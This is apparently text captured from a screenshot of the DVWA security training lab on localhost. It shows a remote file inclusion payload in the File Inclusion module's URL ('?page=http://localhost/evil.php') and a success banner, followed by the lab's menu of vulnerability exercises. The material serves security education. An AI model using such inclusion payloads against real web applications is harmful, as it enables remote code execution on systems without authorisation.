 localhost/DVWA/vulnerabilities/fi/?page=http://localhost/evil.php
H
✅ RFI WORKED — This is a malicious file!
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass